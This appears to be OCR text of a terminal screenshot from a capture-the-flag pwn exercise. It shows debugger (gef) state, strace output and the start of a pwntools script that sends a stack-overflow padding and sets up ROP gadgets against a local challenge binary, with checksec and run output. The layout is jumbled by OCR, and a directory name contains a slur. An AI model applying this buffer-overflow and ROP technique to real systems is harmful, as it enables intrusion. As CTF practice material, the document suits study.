 >_ tmux daniellimws@daniellimws-PC: ~/daniellimws.github.io build/Cutter
16]) = 4
clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tid
ptr=0x7f647577f790) = 3983
close(4) = 0
accept(3,
x86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffe02c84de8 +0x0000: 0x000056224666b4f9 → 0x49e0880fc389c085 ← $rsp
0x00007ffe02c84df0 +0x0008: 0x000056224687faa0 → 0x0000000000000000
0x00007ffe02c84df8 +0x0010: 0x0000000000000000
0x00007ffe02c84e00 +0x0018: 0x0000000000000000
0x00007ffe02c84e08 +0x0020: 0x0000000000000001
0x00007ffe02c84e10 +0x0028: 0x000056224687fd10 → 0x0000000000000000
0x00007ffe02c84e18 +0x0030: 0x000056224666d026 → 0x0fde74c78923f883
0x00007ffe02c84e20 +0x0038: 0x000056224687fcc0 → 0x0001000000000000
code:x86:64
0x7fa9df5b1019 <read+9> cs movsxd rdi, edi
0x7fa9df5b101d <read+13> xor eax, eax
0x7fa9df5b101f <read+15> syscall
→ 0x7fa9df5b1021 <read+17> cmp rax, 0xfffffffffffff000
0x7fa9df5b1027 <read+23> ja 0x7fa9df5b1030 <__GI___libc_read+32>
0x7fa9df5b1029 <read+25> ret
0x7fa9df5b102a <read+26> nop WORD PTR [rax+rax*1+0x0]
0x7fa9df5b1030 <read+32> mov rdx, QWORD PTR [rip+0x2d5e31] # 0x7fa9d
f886e68
0x7fa9df5b1037 <read+39> neg eax
threads
[#0] Id 1, Name: "sh", stopped, reason: STOPPED
trace
[#0] 0x7fa9df5b1021 → __GI___libc_read(fd=0x0, buf=0x56224687da60, nbytes=0x2000)
[#1] 0x56224666b4f9 → test eax, eax
[#2] 0x56224687faa0 → add BYTE PTR [rax], al
0x00007fa9df5b1021 in __GI___libc_read (fd=0x0, buf=0x56224687da60, nbytes=0x2000) at ..
/sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
gef➤ attach 3983
1 xpl.py X
from pwn import *
p = remote("127.0.0.1", 31337)
elf = ELF('challenge')
p.sendline("500")
payload = 'A' * 152
POP_RAX_RET = 0x4009d2
POP_RDI_RET = 0x400ba3
POP_RBP_RET = 0x400840
POP_RSI_RET = 0x400ba1
SYSCALL = 0x4009d4
MOV_DWORD = 0x4009cf # mov dword ptr [rbp - 8], eax; pop rax; ret
NORMAL xpl.py 2% 1:1
Type :quit<Enter> to exit Vim
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Please nope!
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 31337
⚡ ~/ctfs/wargamesmy/faggot2 python xpl.py
[+] Opening connection to 127.0.0.1 on port 31337: Done
[!] Did not find any GOT entries
[*] '/root/ctfs/wargamesmy/faggot2/challenge'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Please nope!
$
[0] 0:gdb* "pwn" 08:38 10-Dec-18